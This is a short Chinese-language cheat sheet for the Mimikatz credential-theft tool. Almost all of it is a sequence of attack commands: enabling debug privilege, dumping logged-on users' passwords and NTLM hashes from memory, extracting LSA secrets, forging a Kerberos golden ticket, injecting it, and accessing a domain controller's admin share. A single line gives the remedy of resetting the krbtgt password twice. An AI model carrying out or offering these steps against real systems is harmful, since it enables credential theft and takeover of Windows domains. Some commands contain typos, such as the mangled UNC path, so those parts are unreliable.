Mimikatz

下载地址

https://github.com/gentilkiwi/mimikatz/releases

本地凭据破解

以管理员身份运行(拿到shell提权后)

mimikatz#privilege::debug "测试是否OK,正确的返回应该是Privilege '20' OK"



mimikatz#sekurlsa::logonpasswords "获取本机用户名、口令、SID、LM-HASH、NTLM-HASH"

mimikatz#lsadump::lsa /patch "查看相关信息"

黄金凭据生成

#kerberos::golden /user:Administrator /domain:domain-name /sid:user-sid/krbtgt:ntlmhash-value /ticket:test.kirbi

备注

- user-sid(在lsadump::lsa /patch中获取到的数据);

- ntlmhash-value(在lsadump::lsa /patch中获取到的数据);

- krbtgt是域控配置域后自动生成的一个账户;

利用黄金票据

导入票据: mimikatz:

kerberos::ptt test.kirbi

登陆域控:

net use \xxxxx.TEST.LOCAL

dir \xxxxx.TEST.LOCAc$

黄金凭据的修复方案

修改两次krbtgt的账号口令

其他的一些操作

获取进程信息process::list(还可以imports、exports、start、stop、run、resume、suspend等操作);

获取服务信息service::list(还可以start、stop、remove等操作);

sekurlsa::wdigest-----获取本地用户信息及密码

sekurlsa::tspkg------获取tspkg用户信息及密码